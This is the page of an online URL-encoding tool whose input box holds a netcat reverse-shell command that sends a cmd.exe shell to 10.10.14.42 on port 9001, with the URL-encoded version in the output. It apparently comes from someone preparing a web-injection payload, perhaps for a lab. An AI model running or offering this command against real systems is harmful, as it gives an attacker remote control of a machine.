 Encode to URL-encoded format
Simply enter your data then push the encode button.
nc.exe -e cmd.exe 10.10.14.42 9001
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
CRLF (Windows) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode ON Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
nc.exe%20-e%20cmd.exe%2010.10.14.42%209001